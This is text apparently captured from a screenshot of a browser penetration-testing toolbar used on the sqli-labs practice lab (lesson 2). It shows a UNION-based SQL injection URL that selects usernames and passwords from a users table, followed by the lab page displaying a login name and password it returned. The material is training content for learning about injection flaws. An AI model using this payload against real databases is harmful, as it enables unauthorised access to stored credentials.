 192.168.31.130/sqli-labs/Less-2/?id=1 and 0 union select 1, username, 无法访问纯真网络 无法连接GEO数据库 ? php 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.31.130/sqli-labs/Less-2/?id=1 and 0 union select 1, username, password from users limit 1,1 -- -
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
Welcome Dhakkan
Your Login name:Angelina
Your Password:I-kill-you